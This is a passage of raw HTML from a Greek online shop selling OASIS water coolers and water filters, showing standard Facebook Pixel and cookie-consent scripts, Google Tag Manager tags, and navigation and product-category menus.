    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>

<body class="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQKLXB5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

                    <!-- Flowy Tracking Opencart - https://flowytracking.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KVT96XT"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Flowy Tracking Opencart - https://flowytracking.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-351">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://psyktes.gr" ><span class="links-text">Αρχική</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3 dropdown drop-menu">
                  <a class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-4">
                  <a href="https://psyktes.gr/syxnes-erotiseis-gia-psiktes-nerou" ><span class="links-text">ΕΡΩΤΗΣΕΙΣ ΣΧΕΤΙΚΑ ΜΕ ΨΥΚΤΕΣ</span></a>
            </li>

                          <li class="menu-item top-menu-item-5">
                  <a href="https://psyktes.gr/syxnes-erotiseis-gia-filtra-nerou" ><span class="links-text">ΕΡΩΤΗΣΕΙΣ ΣΧΕΤΙΚΑ ΜΕ ΦΙΛΤΡΑ</span></a>
            </li>

                          <li class="menu-item top-menu-item-6">
                  <a href="https://psyktes.gr/oasis-genikes-erotiseis" ><span class="links-text">ΕΡΩΤΗΣΕΙΣ ΣΕ ΓΕΝΙΚΑ ΘΕΜΑΤΑ</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-8">
                  <a><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-9">
                  <a href="https://psyktes.gr/etaireia" ><span class="links-text">Η Εταιρία</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-10">
                  <a href="https://psyktes.gr/psiktes-nerou-thessaloniki" ><span class="links-text">Θεσσαλονίκη</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-11">
                  <a><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-12">
                  <a><span class="links-text">210.6000.621</span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://psyktes.gr/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="24" height="16.5" alt="Ελληνικά" title="Ελληνικά"/></span>
            <span class="language-title">Ελληνικά</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="en-gb">
                  <span class="language-flag"><img src="[data-uri]" width="24" height="16.5" alt="English" title="English"/></span>
                  <span class="language-title-dropdown">English</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="el-gr">
                  <span class="language-flag"><img src="[data-uri]" width="24" height="16.5" alt="Ελληνικά" title="Ελληνικά"/></span>
                  <span class="language-title-dropdown">Ελληνικά</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="information/contact"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-354">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://psyktes.gr/blog/" ><span class="links-text">BLOG</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 dropdown drop-menu icon-only">
                  <a class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">ΣΥΝΔΕΣΗ</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">ΕΓΓΡΑΦΗ - ΝΕΟΣ ΠΕΛΑΤΗΣ</span></a>
            </li>

                          <li class="menu-item top-menu-item-4">
                  <a href="javascript:open_login_popup()" ><span class="links-text">ΣΥΝΔΕΣΗ - ΠΑΛΙΟΣ ΠΕΛΑΤΗΣ</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-7">
                  <a href="https://psyktes.gr/contact-epikoinonia" ><span class="links-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a>
            </li>

          </ul>
  </div>
</div>
    
                <div class="header-cart-group" style="margin-left: 10px;">
                    <div class="top-menu secondary-menu"></div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">Ολα</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>Ολα</a></li>
                            <li data-category_id="99" class=" category-level-1"><a>ΔΩΡΕΑΝ ΑΠΟΣΤΟΛΗ</a></li>
        
          <li data-category_id="94" class=" category-level-1"><a>Επαγγελματικός εξοπλισμός</a></li>
                <li data-category_id="95" class=" category-level-2"><a>Παγομηχανές Επαγγελματικές Scotsman </a></li>
        
          <li data-category_id="84" class=" category-level-2"><a>Καθαριστές Αέρα Covid 19 - Κορονοϊού, με UV</a></li>
        
  
          <li data-category_id="97" class=" category-level-1"><a>Προτεινόμενα</a></li>
        
          <li data-category_id="22" class=" category-level-1"><a>Ψύκτες Νερού</a></li>
                <li data-category_id="93" class=" category-level-2"><a>Νέα Μοντέλα Ψυκτών Νερού </a></li>
        
          <li data-category_id="26" class=" category-level-2"><a>Ψύκτες Νερού Δικτύου</a></li>
        
          <li data-category_id="102" class=" category-level-2"><a>Ψύκτες Νερού με Φίλτρο</a></li>
        
          <li data-category_id="63" class=" category-level-2"><a>Ψύκτες Νερού Βρύσης</a></li>
        
          <li data-category_id="24" class=" category-level-2"><a>Ψύκτες Νερού με Φιάλη</a></li>
        
          <li data-category_id="23" class=" category-level-2"><a>Επιτραπέζιοι Ψύκτες Νερού Πάγκου</a></li>
        
          <li data-category_id="64" class=" category-level-2"><a>Δωρεάν Ψύκτης Νερού | Ενοικίαση - Χρησιδάνειο</a></li>
        
          <li data-category_id="55" class=" category-level-2"><a>Ψύκτες Νερού με Παγομηχανή</a></li>
        
          <li data-category_id="25" class=" category-level-2"><a>Ψύκτες Νερού με Ψυγείο Συντήρηση</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>Μεταχειρισμένοι Ψύκτες Νερού</a></li>
        
          <li data-category_id="91" class=" category-level-2"><a>Μοναδικοί Ψύκτες Νερού Group</a></li>
        
          <li data-category_id="100" class=" category-level-2"><a>Premium Ψύκτες Νερού για Επιχειρήσεις &amp; Γραφεία</a></li>
        
          <li data-category_id="101" class=" category-level-2"><a>Οικιακοί Ψύκτες Νερού για Σπίτι &amp; Μικρά Γραφεία</a></li>
        
          <li data-category_id="86" class=" category-level-2"><a>Ψύκτες Νερού με Συμπιεστή</a></li>
        
          <li data-category_id="76" class=" category-level-2"><a>Ψύκτες Δικτύου με Αντίστροφη Όσμωση</a></li>
        
          <li data-category_id="18" class=" category-level-2"><a>Έξυπνα Προϊόντα για Ψύκτες</a></li>
        
          <li data-category_id="66" class=" category-level-2"><a>Ανταλλακτικά - Υπηρεσίες - Service</a></li>
        
  
          <li data-category_id="92" class=" category-level-1"><a>Ψύκτες Νερού Νέας Εισαγωγής</a></li>
        
          <li data-category_id="21" class=" category-level-1"><a>Κλασικοί Ψύκτες Νερού Δικτύου Δαπέδου</a></li>
                <li data-category_id="30" class=" category-level-2"><a>Ψύκτες  Νερού Επαγγελματικοί | Οικονομική Σειρά</a></li>
        
          <li data-category_id="31" class=" category-level-2"><a>Ψύκτες Νερού Επαγγελματικοί | Ανοξείδωτοι - Σειρά Inox</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>Επαγγελματικοί Ψύκτες Νερού με Φίλτρο | Οικολογική Σειρά</a></li>
        
  
          <li data-category_id="36" class=" category-level-1"><a>Επαγγελματικοί Ψύκτες Νερού</a></li>
                <li data-category_id="87" class=" category-level-2"><a>Ψύκτες Νερού Κάτω Πάγκου με 6-11 Λίτρα Δεξαμενή</a></li>
        
          <li data-category_id="82" class=" category-level-2"><a>Ψύκτες Νερού Άνω Πάγκου Μεγάλης Απόδοσης</a></li>
        
          <li data-category_id="77" class=" category-level-2"><a>Επαγγελματικοί Ψύκτες Νερού Υψηλών Αποδόσεων</a></li>
        
          <li data-category_id="54" class=" category-level-2"><a>Επαγγελματικοί Ψύκτες Νερού Συνεχούς Ροής</a></li>
        
          <li data-category_id="37" class=" category-level-2"><a>Ψύκτες Νερού Αρτοποιίας Επαγγελματικοί</a></li>
        
          <li data-category_id="40" class=" category-level-2"><a>Επαγγελματικοί Ψύκτες Bar Κρασιού - Μπύρας</a></li>
        
          <li data-category_id="38" class=" category-level-2"><a>Ψύκτες Νερού Δικτύου Αναπηρικοί ΑΜΕΑ</a></li>
        
  
          <li data-category_id="47" class=" category-level-1"><a>Επιλογές Νερού για Ψύκτες - Ποτήρια</a></li>
                <li data-category_id="48" class=" category-level-2"><a>Φιάλες Νερού 10 &amp; 20 Λίτρα για Ψύκτη | Διανομή Νερού Αθήνα</a></li>
        
          <li data-category_id="98" class=" category-level-2"><a>Φιάλες Νερού για Ψύκτη 10 &amp; 20 Λίτρα | Διανομή Νερού Θεσσαλονίκη</a></li>
        
          <li data-category_id="49" class=" category-level-2"><a>Φιάλη Νερού με Φίλτρο Oasis για Μετατροπή Ψύκτη Φιάλης σε Βρύσης</a></li>
        
          <li data-category_id="83" class=" category-level-2"><a>Επαναγεμιζόμενες Φιάλες Νερού Κενές για Ψύκτες | Αντλίες | Βάσεις</a></li>
        
          <li data-category_id="81" class=" category-level-2"><a>Εμφιαλωμένο Νερό -Φιάλες 0,5L &amp; 1,5L</a></li>
        
          <li data-category_id="73" class=" category-level-2"><a>Μετατροπή Ψύκτη Εμφιαλωμένου Νερού σε Δικτύου</a></li>
        
          <li data-category_id="50" class=" category-level-2"><a>Ποτήρια για Ψύκτες Νερού</a></li>
        
  
          <li data-category_id="17" class=" category-level-1"><a>Φίλτρα Νερού</a></li>
                <li data-category_id="74" class=" category-level-2"><a>Φίλτρα Νερού Αντίστροφης Όσμωσης</a></li>
        
          <li data-category_id="89" class=" category-level-2"><a>Φίλτρα Νερού Άνω Πάγκου</a></li>
        
          <li data-category_id="90" class=" category-level-2"><a>Φίλτρα Νερού Κάτω Πάγκου</a></li>
        
          <li data-category_id="88" class=" category-level-2"><a>Φίλτρα Νερού Κεντρικής Παροχής</a></li>
        
          <li data-category_id="29" class=" category-level-2"><a>Ανταλλακτικά Φίλτρα Νερού</a></li>
        
          <li data-category_id="69" class=" category-level-2"><a>Κανάτες &amp; Μπουκάλια Νερού με Φίλτρο</a></li>
        
          <li data-category_id="67" class=" category-level-2"><a>Φίλτρα Νερού Ντουζ</a></li>
        
          <li data-category_id="71" class=" category-level-2"><a>Φίλτρα Νερού Βρύσης</a></li>
        
          <li data-category_id="51" class=" category-level-2"><a>Μαγνήτες - Φίλτρα Νερού για Άλατα | Αποσκληρυντές</a></li>
        
          <li data-category_id="72" class=" category-level-2"><a>Φίλτρο Νερού για Κλασικό Ψύκτη Νερού Δικτύου</a></li>
        
  
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Ψάξε εδώ..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://psyktes.gr/search?search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Φόρτωση..." class="dropdown-toggle cart-heading" href="https://psyktes.gr/to-kalathi-mou">
        <span id="cart-total">0 προϊόν(τα) - 0,00€</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Το καλάθι αγορών είναι άδειο!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
    

  </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://psyktes.gr">
            <img src="https://psyktes.gr/image/cache/catalog/oasis/logo/oasis-psiktes-new-greek-logo-pc-2000x700.png" srcset="https://psyktes.gr/image/cache/catalog/oasis/logo/oasis-psiktes-new-greek-logo-pc-2000x700.png 1x, https://psyktes.gr/image/cache/catalog/oasis/logo/oasis-psiktes-new-greek-logo-pc-2000x700.png 2x" width="2000" height="700" alt="OASIS - Ψύκτες &amp; Φίλτρα Νερού" title="OASIS - Ψύκτες &amp; Φίλτρα Νερού"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-357">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://psyktes.gr/proteinomena" >
              <span class="links-text">Προτεινόμενα</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-fullwidth " >
                              <a href="https://psyktes.gr/psiktes-nerou"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Ψύκτες Νερού</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6975f9080fd96" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6975f9080fd96">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-377 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-diktiou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/49TL/psiktis-nerou-diktiou-filtro-symbiestis-49tl-d-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/49TL/psiktis-nerou-diktiou-filtro-symbiestis-49tl-d-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/49TL/psiktis-nerou-diktiou-filtro-symbiestis-49tl-d-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/products/coolers/49TL/psiktis-nerou-diktiou-filtro-symbiestis-49tl-d-600x600.png 2x" alt="Ψύκτες Νερού Δικτύου" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-diktiou" class="catalog-title">Ψύκτες Νερού Δικτύου</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-vrisis" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/38LB/psiktis-nerou-vrisis-me-filtro-horis-mpoukala-emfialomenou-oasis-deluxe-38lb-ff-2-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/38LB/psiktis-nerou-vrisis-me-filtro-horis-mpoukala-emfialomenou-oasis-deluxe-38lb-ff-2-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/38LB/psiktis-nerou-vrisis-me-filtro-horis-mpoukala-emfialomenou-oasis-deluxe-38lb-ff-2-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/products/coolers/38LB/psiktis-nerou-vrisis-me-filtro-horis-mpoukala-emfialomenou-oasis-deluxe-38lb-ff-2-600x600.png 2x" alt="Ψύκτες Νερού Βρύσης" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-vrisis" class="catalog-title">Ψύκτες Νερού Βρύσης</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-fialis-emfialomeno" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/cache/psiktes-nerou-fialis-emfialomenou-mpoukala-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/cache/psiktes-nerou-fialis-emfialomenou-mpoukala-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/cache/psiktes-nerou-fialis-emfialomenou-mpoukala-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/cache/psiktes-nerou-fialis-emfialomenou-mpoukala-600x600.png 2x" alt="Ψύκτες Νερού με Φιάλη" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-fialis-emfialomeno" class="catalog-title">Ψύκτες Νερού με Φιάλη</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/epitrapezioi-psiktes-nerou-pagkou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/cache/psiktis-nerou-pagkou-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/cache/psiktis-nerou-pagkou-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/cache/psiktis-nerou-pagkou-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/cache/psiktis-nerou-pagkou-600x600.png 2x" alt="Επιτραπέζιοι Ψύκτες Νερού Πάγκου" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/epitrapezioi-psiktes-nerou-pagkou" class="catalog-title">Επιτραπέζιοι Ψύκτες Νερού Πάγκου</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-pagomixani" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-pagomichani-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-pagomichani-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-pagomichani-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-pagomichani-600x600.png 2x" alt="Ψύκτες Νερού με Παγομηχανή" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-pagomixani" class="catalog-title">Ψύκτες Νερού με Παγομηχανή</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-me-symbiesti" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktis-nerou-me-symbiesti-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktis-nerou-me-symbiesti-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktis-nerou-me-symbiesti-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/psiktis-nerou-me-symbiesti-600x600.png 2x" alt="Ψύκτες Νερού με Συμπιεστή" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-me-symbiesti" class="catalog-title">Ψύκτες Νερού με Συμπιεστή</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-psigeio" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-psygeio-oasis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-psygeio-oasis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-psygeio-oasis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-psygeio-oasis-600x600.png 2x" alt="Ψύκτες Νερού με Ψυγείο Συντήρηση" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-psigeio" class="catalog-title">Ψύκτες Νερού με Ψυγείο Συντήρηση</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/metaxeirismenoi-psiktes-nerou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/metaxirismenoi-psiktes-nerou-oasis-300x300.jpg" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/metaxirismenoi-psiktes-nerou-oasis-300x300.jpg" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/metaxirismenoi-psiktes-nerou-oasis-300x300.jpg 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/metaxirismenoi-psiktes-nerou-oasis-600x600.jpg 2x" alt="Μεταχειρισμένοι Ψύκτες Νερού" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/metaxeirismenoi-psiktes-nerou" class="catalog-title">Μεταχειρισμένοι Ψύκτες Νερού</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/eksipna-proionta" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/Images/psiktes-nerou-exipne-proionta-banner1-category-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/Images/psiktes-nerou-exipne-proionta-banner1-category-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/Images/psiktes-nerou-exipne-proionta-banner1-category-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/Images/psiktes-nerou-exipne-proionta-banner1-category-600x600.png 2x" alt="Έξυπνα Προϊόντα για Ψύκτες" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/eksipna-proionta" class="catalog-title">Έξυπνα Προϊόντα για Ψύκτες</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-11">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/antallaktika-ipiresies-service" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/Images/oasis-category-valvida-psikti-nerou-300x300w.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/Images/oasis-category-valvida-psikti-nerou-300x300w.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/Images/oasis-category-valvida-psikti-nerou-300x300w.png 1x, https://psyktes.gr/image/cache/catalog/oasis/Images/oasis-category-valvida-psikti-nerou-600x600w.png 2x" alt="Ανταλλακτικά - Υπηρεσίες - Service" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/antallaktika-ipiresies-service" class="catalog-title">Ανταλλακτικά - Υπηρεσίες - Service</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-fullwidth " >
                              <a href="https://psyktes.gr/filtra-nerou"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Φίλτρα νερού</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6975f9080fdaa" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6975f9080fdaa">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-379 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtra-nerou-antistrofis-osmosis" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-antistrofi-osmosis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-antistrofi-osmosis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-antistrofi-osmosis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-antistrofi-osmosis-600x600.png 2x" alt="Φίλτρα Νερού Αντίστροφης Όσμωσης" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtra-nerou-antistrofis-osmosis" class="catalog-title">Φίλτρα Νερού Αντίστροφης Όσμωσης</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtra-nerou-ano-pagkou" class="catalog-image">
